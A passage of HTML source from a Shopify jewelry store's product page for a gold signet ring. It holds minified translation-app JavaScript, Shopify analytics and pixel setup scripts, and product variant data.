0);t&&(r=n.textContent.trim().replace(o,"").trim(),n.textContent=j(n.textContent.replace(r,t)))}},ln:function(n){if(!!l(n.textContent)||!n.innerHTML)return!1;if(y.Z&&"judge-me"===d(n,e,5)){var t=y.rn(n.innerHTML);if(t)return n.innerHTML=f(t),!0}t=y.X(n.innerHTML);return!!t&&(n.innerHTML=f(t),!0)},fn:function(n){var t,r,e,a,i,o,u,s,c,l;switch(S(n,["data-label","title"],y),n.tagName.toLowerCase()){case"span":S(n,["data-tooltip"],y);break;case"a":A(n,y,x);break;case"input":c=u=y,(l=(s=o=n).getAttribute("type"))&&("submit"===l||"button"===l)&&(l=s.getAttribute("value"),c=c.K(l))&&s.setAttribute("value",c),S(o,["placeholder"],u);break;case"textarea":S(n,["placeholder"],y);break;case"img":_(n,y);break;case"picture":for(var f=y,d=n.childNodes,v=0;v<d.length;v++){var p=d[v];if(p.tagName)switch(p.tagName.toLowerCase()){case"source":k(p,"data-srcset",f),k(p,"srcset",f);break;case"img":_(p,f)}}break;case"div":s=l=y,(u=o=c=n)&&(o=o.style.backgroundImage||o.getAttribute("data-bg")||"")&&"none"!==o&&(o=o.match(I))&&o[1]&&(o=o[1],s=s.Y(o))&&(u.style.backgroundImage='url("'.concat(s,'")')),a=c,i=l,["src","data-src","data-bg"].forEach(function(n){return M(a,n,i)}),["data-bgset"].forEach(function(n){return k(a,n,i)}),["data-href"].forEach(function(n){return S(a,[n],i)});break;case"button":r=y,(e=(t=n).getAttribute("value"))&&(r=r.K(e))&&t.setAttribute("value",r);break;case"iframe":e=y,(r=(t=n).getAttribute("src"))&&(e=e.tn(r))&&t.setAttribute("src",e);break;case"video":for(var m=n,g=y,h=["src"],w=0;w<h.length;w++){var b=h[w],T=m.getAttribute(b);T&&(T=g.tn(T))&&m.setAttribute(b,T)}}},getImageTranslation:function(n){return i(n,y)}}}function R(s,c,l){r=c.dn,e=new WeakMap;var r,e,a={add:function(n){var t=Date.now()+r;e.set(n,t)},has:function(n){var t=null!=(t=e.get(n))?t:0;return!(Date.now()>=t&&(e.delete(n),1))}},i=[],o=[],f=[],d=[],u=2*h,v=3*h;function p(n){var t,r,e;n&&(n.nodeType===Node.TEXT_NODE&&s.un(n.parentElement)?s.cn(n):s.un(n)&&(n=n,s.fn(n),t=g.has(n.tagName.toLowerCase())||(t=(t=n).getBoundingClientRect(),r=window.innerHeight||document.documentElement.clientHeight,e=window.innerWidth||document.documentElement.clientWidth,r=t.top<=r&&0<=t.top+t.height,e=t.left<=e&&0<=t.left+t.width,r&&e),a.has(n)||(t?i:o).push(n)))}function m(n){if(l.log("messageHandler","Processing element:",n),s.un(n)){var t=s.ln(n);if(a.add(n),!t){var r=n.childNodes;l.log("messageHandler","Child nodes:",r);for(var e=0;e<r.length;e++)p(r[e])}}}requestAnimationFrame(function n(){for(var t=performance.now();0<i.length;){var r=i.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=v)break}requestAnimationFrame(n)}),requestAnimationFrame(function n(){for(var t=performance.now();0<o.length;){var r=o.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.vn&&requestAnimationFrame(function n(){for(var t=performance.now();0<f.length;){var r=f.shift();if(r&&s.fn(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.pn&&requestAnimationFrame(function n(){for(var t=performance.now();0<d.length;){var r=d.shift();if(r&&s.cn(r),performance.now()-t>=u)break}requestAnimationFrame(n)});var n={subtree:!0,childList:!0,attributes:c.vn,characterData:c.pn};new MutationObserver(function(n){l.log("observer","Observer:",n);for(var t=0;t<n.length;t++){var r=n[t];switch(r.type){case"childList":for(var e=r.addedNodes,a=0;a<e.length;a++)p(e[a]);var i=r.target.childNodes;if(i.length<=10)for(var o=0;o<i.length;o++)p(i[o]);break;case"attributes":var u=r.target;s.un(u)&&u&&f.push(u);break;case"characterData":c.pn&&(u=r.target)&&u.nodeType===Node.TEXT_NODE&&d.push(u)}}}).observe(document.documentElement,n)}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.CustomTranslations=(x=(()=>{var a;try{a=window.localStorage.getItem("tlab_debug_mode")||null}catch(n){a=null}return{log:function(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];!a||"observer"===n&&"all"===a||("all"===a||a===n||"custom"===n&&"custom"===a)&&(n=r.map(function(n){if("function"==typeof n)try{return n()}catch(n){return"Error generating parameter: ".concat(n.message)}return n}),console.log.apply(console,[t].concat(n)))}}})(),S=null,{init:function(n,t){n&&!n.isPrimaryLocale&&n.translationsMetadata&&n.translationsMetadata.length&&(0<(t=((n,t,r,e)=>{function a(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];for(var a=0,i=r;a<i.length;a++){var o=i[a];if(o&&void 0!==o[n])return o[n]}return t}var i=window.localStorage.getItem("tlab_feature_options"),o=null;if(i)try{o=JSON.parse(i)}catch(n){e.log("dictionary","Invalid tlab_feature_options JSON",String(n))}var r=a("useMessageHandler",!0,o,i=r),u=a("messageHandlerCooldown",2e3,o,i),s=a("localizeUrls",!1,o,i),c=a("processShadowRoot",!1,o,i),l=a("attributesMutations",!1,o,i),f=a("processCharacterData",!1,o,i),d=a("excludedTemplates",[],o,i),o=a("phraseIgnoreList",[],o,i);return e.log("dictionary","useMessageHandler:",r),e.log("dictionary","messageHandlerCooldown:",u),e.log("dictionary","localizeUrls:",s),e.log("dictionary","processShadowRoot:",c),e.log("dictionary","attributesMutations:",l),e.log("dictionary","processCharacterData:",f),e.log("dictionary","excludedTemplates:",d),e.log("dictionary","phraseIgnoreList:",o),{sn:["html","head","meta","script","noscript","style","link","canvas","svg","g","path","ellipse","br","hr"],locale:n,on:t,gn:r,dn:u,an:s,hn:c,vn:l,pn:f,mn:d,A:o}})(n.locale,n.on,t,x)).mn.length&&t.mn.includes(n.template)||(n=z(n.translationsMetadata,t,x),S=L(n,t),n.L&&(t.gn&&R(S,t,x),window.addEventListener("DOMContentLoaded",function(){function e(n){n=/\/products\/(.+?)(\?.+)?$/.exec(n);return n?n[1]:null}var n,t,r,a;(a=document.querySelector(".cbb-frequently-bought-selector-label-name"))&&"true"!==a.getAttribute("translated")&&(n=e(window.location.pathname))&&(t="https://".concat(window.location.host,"/products/").concat(n,".json"),r="https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(n,".json"),y(t,function(n){a.childNodes.forEach(function(t){t.textContent===n.product.title&&y(r,function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,a.setAttribute("translated","true"))})})}),document.querySelectorAll('[class*="cbb-frequently-bought-selector-link"]').forEach(function(t){var n,r;"true"!==t.getAttribute("translated")&&(n=t.getAttribute("href"))&&(r=e(n))&&y("https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(r,".json"),function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,t.setAttribute("translated","true"))})}))}))))},getImageTranslation:function(n){return x.log("dictionary","translationManager: ",S),S?S.getImageTranslation(n):null}})})();
</script><!-- END app snippet -->

<script>
  (function() {
    var ctx = {
      locale: 'en',
      isPrimaryLocale: false,
      rootUrl: '/en-world',
      translationsMetadata: [{},{"name":"product_tags","value":{"Accesorios":"ACCESSORIES","ANILLOS":"RINGS","COLGANTES":"PENDANTS","COLLARES":"NECKLACES","Destacado":"Highlights","Envio 21dias":"Shipping 21 days","EVENING":"EVENING","LADY":"LADY ","LES MUST D'ARIANE":"ARIANE'S MUST HAVE","Oportunidades":"DEALS","PENDIENTES":"EARRINGS","PULSERAS":"BRACELET","SELLOS":"SIGNET RING","sale":"SALE"}},{"name":"product_types","value":{"ACCESORIOS":"ACCESSORIES","ANILLOS":"RINGS","COLLARES":"NECKLACES","Colgante":"PENDANTS","Gift Card":"GIFT CARD","PENDIENTES":"EARRINGS","PULSERA":"BRACELET"}},{"name":"article_tags","value":{"Choker":"Choker","Day\u0026Night":"Day\u0026Night"}},{"name":"judge-me-product-review","value":null}],
      template: "product",
    };
    var settings = null;
    TranslationLab.CustomTranslations.init(ctx, settings);
  })()
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b20db-86ea-7f60-a5ac-efd39c1e2d01/appointment-booking-appointo-87/assets/appointo_bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 12014864,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 12014864,storefrontBaseUrl: "https://www.arianejewels.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3061285188","configuration":"{\"accountID\":\"UZ26Lf\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1037173060","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0GHSJE22Z4\\\",\\\"GT-PB63GL6\\\"],\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-0GHSJE22Z4\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-0GHSJE22Z4\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0GHSJE22Z4\\\",\\\"MC-6RPNJ9L0F3\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0GHSJE22Z4\\\",\\\"MC-6RPNJ9L0F3\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0GHSJE22Z4\\\",\\\"MC-6RPNJ9L0F3\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-0GHSJE22Z4\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-0GHSJE22Z4\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"418742596","configuration":"{\"pixel_id\":\"238733976542467\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174326084","configuration":"{\"tagID\":\"2614180555285\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"201916740","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"📊 GTM Datalayer Checkout KL©"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arianejewels","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"blockburn.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/www.arianejewels.com\/en-world"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"CLASSIC GOLD SIGNET RING","vendor":"Arianejewels","id":"7148501172272","untranslatedTitle":"CLASSIC GOLD SIGNET RING","url":"\/en-world\/products\/anillo-sello-clasico","type":"RINGS"},"id":"40667575517232","image":{"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"sku":"RING-SEAL-GLD-EN-04","title":"4 \/ ENGLISH LETTER","untranslatedTitle":"4 \/ LETRA INGLESA"},{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"CLASSIC GOLD SIGNET RING","vendor":"Arianejewels","id":"7148501172272","untranslatedTitle":"CLASSIC GOLD SIGNET RING","url":"\/en-world\/products\/anillo-sello-clasico","type":"RINGS"},"id":"40667575550000","image":{"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"sku":"RING-SEAL-GLD-RM-04","title":"4 \/ ROMAN LETTER","untranslatedTitle":"4 \/ LETRA ROMANA"},{"price":{"amount":134.0,"currencyCode":"USD"},"product":{"title":"CLASSIC GOLD SIGNET RING","vendor":"Arianejewels","id":"7148501172272","untranslatedTitle":"CLASSIC GOLD SIGNET RING","url":"\/en-world\/products\/anillo-sello-clasico","type":"RINGS"},"id":"40667575582768","image":{"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"sku":"RING-SEAL-GLD-NO-04","title":"4 \/ NOT ENGRAVED","untranslatedTitle":"4 \/ NO GRABADO"},{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"CLASSIC GOLD SIGNET RING","vendor":"Arianejewels","id":"7148501172272","untranslatedTitle":"CLASSIC GOLD SIGNET RING","url":"\/en-world\/products\/anillo-sello-clasico","type":"RINGS"},"id":"40667575615536","image":{"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"sku":"RING-SEAL-GLD-EN-07","title":"7 \/ ENGLISH LETTER","untranslatedTitle":"7 \/ LETRA INGLESA"},{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"CLASSIC GOLD SIGNET RING","vendor":"Arianejewels","id":"7148501172272","untranslatedTitle":"CLASSIC GOLD SIGNET RING","url":"\/en-world\/products\/anillo-sello-clasico","type":"RINGS"},"id":"40667575648304","image":{"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"sku":"RING-SEAL-GLD-RM-07","title":"7 \/ ROMAN LETTER","untranslatedTitle":"7 \/ LETRA ROMANA"},{"price":{"amount":134.0,"currencyCode":"USD"},"product":{"title":"CLASSIC GOLD SIGNET RING","vendor":"Arianejewels","id":"7148501172272","untranslatedTitle":"CLASSIC GOLD SIGNET RING","url":"\/en-world\/products\/anillo-sello-clasico","type":"RINGS"},"id":"40667575681072","image":{"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"sku":"RING-SEAL-GLD-NO-07","title":"7 \/ NOT ENGRAVED","untranslatedTitle":"7 \/ NO GRABADO"},{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"CLASSIC GOLD SIGNET RING","vendor":"Arianejewels","id":"7148501172272","untranslatedTitle":"CLASSIC GOLD SIGNET RING","url":"\/en-world\/products\/anillo-sello-clasico","type":"RINGS"},"id":"40667575713840","image":{"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"sku":"RING-SEAL-GLD-EN-10","title":"10 \/ ENGLISH LETTER","untranslatedTitle":"10 \/ LETRA INGLESA"},{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"CLASSIC GOLD SIGNET RING","vendor":"Arianejewels","id":"7148501172272","untranslatedTitle":"CLASSIC GOLD SIGNET RING","url":"\/en-world\/products\/anillo-sello-clasico","type":"RINGS"},"id":"40667575746608","image":{"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"sku":"RING-SEAL-GLD-RM-10","title":"10 \/ ROMAN LETTER","untranslatedTitle":"10 \/ LETRA ROMANA"},{"price":{"amount":134.0,"currencyCode":"USD"},"product":{"title":"CLASSIC GOLD SIGNET RING","vendor":"Arianejewels","id":"7148501172272","untranslatedTitle":"CLASSIC GOLD SIGNET RING","url":"\/en-world\/products\/anillo-sello-clasico","type":"RINGS"},"id":"40667575779376","image":{"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"sku":"RING-SEAL-GLD-NO-10","title":"10 \/ NOT ENGRAVED","untranslatedTitle":"10 \/ NO GRABADO"},{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"CLASSIC GOLD SIGNET RING","vendor":"Arianejewels","id":"7148501172272","untranslatedTitle":"CLASSIC GOLD SIGNET RING","url":"\/en-world\/products\/anillo-sello-clasico","type":"RINGS"},"id":"40667575812144","image":{"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"sku":"RING-SEAL-GLD-EN-12","title":"12 \/ ENGLISH LETTER","untranslatedTitle":"12 \/ LETRA INGLESA"},{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"CLASSIC GOLD SIGNET RING","vendor":"Arianejewels","id":"7148501172272","untranslatedTitle":"CLASSIC GOLD SIGNET RING","url":"\/en-world\/products\/anillo-sello-clasico","type":"RINGS"},"id":"40667575844912","image":{"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"sku":"RING-SEAL-GLD-RM-12","title":"12 \/ ROMAN LETTER","untranslatedTitle":"12 \/ LETRA ROMANA"},{"price":{"amount":134.0,"currencyCode":"USD"},"product":{"title":"CLASSIC GOLD SIGNET RING","vendor":"Arianejewels","id":"7148501172272","untranslatedTitle":"CLASSIC GOLD SIGNET RING","url":"\/en-world\/products\/anillo-sello-clasico","type":"RINGS"},"id":"40667575877680","image":{"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"sku":"RING-SEAL-GLD-NO-12","title":"12 \/ NOT ENGRAVED","untranslatedTitle":"12 \/ NO GRABADO"}],"purchasingCompany":null},},"https://www.arianejewels.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"12014864","storefrontBaseUrl":"https:\/\/www.arianejewels.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":152.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"CLASSIC GOLD SIGNET RING\",\"vendor\":\"Arianejewels\",\"id\":\"7148501172272\",\"untranslatedTitle\":\"CLASSIC GOLD SIGNET RING\",\"url\":\"\/en-world\/products\/anillo-sello-clasico\",\"type\":\"RINGS\"},\"id\":\"40667575615536\",\"image\":{\"src\":\"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980\"},\"sku\":\"RING-SEAL-GLD-EN-07\",\"title\":\"7 \/ ENGLISH LETTER\",\"untranslatedTitle\":\"7 \/ LETRA INGLESA\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7148501172272,"gid":"gid:\/\/shopify\/Product\/7148501172272","vendor":"Arianejewels","type":"RINGS","handle":"anillo-sello-clasico","variants":[{"id":40667575517232,"price":15200,"name":"CLASSIC GOLD SIGNET RING - 4 \/ ENGLISH LETTER","public_title":"4 \/ ENGLISH LETTER","sku":"RING-SEAL-GLD-EN-04"},{"id":40667575550000,"price":15200,"name":"CLASSIC GOLD SIGNET RING - 4 \/ ROMAN LETTER","public_title":"4 \/ ROMAN LETTER","sku":"RING-SEAL-GLD-RM-04"},{"id":40667575582768,"price":13400,"name":"CLASSIC GOLD SIGNET RING - 4 \/ NOT ENGRAVED","public_title":"4 \/ NOT ENGRAVED","sku":"RING-SEAL-GLD-NO-04"},{"id":40667575615536,"price":15200,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ENGLISH LETTER","public_title":"7 \/ ENGLISH LETTER","sku":"RING-SEAL-GLD-EN-07"},{"id":40667575648304,"price":15200,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ROMAN LETTER","public_title":"7 \/ ROMAN LETTER","sku":"RING-SEAL-GLD-RM-07"},{"id":40667575681072,"price":13400,"name":"CLASSIC GOLD SIGNET RING - 7 \/ NOT ENGRAVED","public_title":"7 \/ NOT ENGRAVED","sku":"RING-SEAL-GLD-NO-07"},{"id":40667575713840,"price":15200,"name":"CLASSIC GOLD SIGNET RING - 10 \/ ENGLISH LETTER","public_title":"10 \/ ENGLISH LETTER","sku":"RING-SEAL-GLD-EN-10"},{"id":40667575746608,"price":15200,"name":"CLASSIC GOLD SIGNET RING - 10 \/ ROMAN LETTER","public_title":"10 \/ ROMAN LETTER","sku":"RING-SEAL-GLD-RM-10"},{"id":40667575779376,"price":13400,"name":"CLASSIC GOLD SIGNET RING - 10 \/ NOT ENGRAVED","public_title":"10 \/ NOT ENGRAVED","sku":"RING-SEAL-GLD-NO-10"},{"id":40667575812144,"price":15200,"name":"CLASSIC GOLD SIGNET RING - 12 \/ ENGLISH LETTER","public_title":"12 \/ ENGLISH LETTER","sku":"RING-SEAL-GLD-EN-12"},{"id":40667575844912,"price":15200,"name":"CLASSIC GOLD SIGNET RING - 12 \/ ROMAN LETTER","public_title":"12 \/ ROMAN LETTER","sku":"RING-SEAL-GLD-RM-12"},{"id":40667575877680,"price":13400,"name":"CLASSIC GOLD SIGNET RING - 12 \/ NOT 